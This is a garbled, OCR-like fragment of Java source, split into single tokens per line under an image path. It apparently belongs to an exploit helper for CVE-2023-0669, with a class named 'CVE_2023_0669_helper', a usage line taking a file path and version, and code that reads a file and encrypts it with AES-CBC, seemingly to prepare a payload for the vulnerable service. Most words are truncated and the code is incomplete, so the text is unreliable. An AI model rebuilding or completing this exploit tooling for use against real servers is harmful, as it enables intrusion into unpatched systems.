
c
;
erSpec
;
Spec
;
{
/CBC/PKCS5Padding"
;
0
]
;
CS5Pad"
.
getBytes
(
StandardCharsets
.
UTF_8
)
;
[
]
 args
)
throws
 Exception 
{
age: java CVE_2023_0669_helper <file_path> <versio
.
readAllBytes
(
Paths
.
get
(
filePath
)
)
;
encrypt
(
fileContent
,
 version
)
;
edContent
)
;
yte
[
]
 data
,
 String version
)
throws
 Exception 
{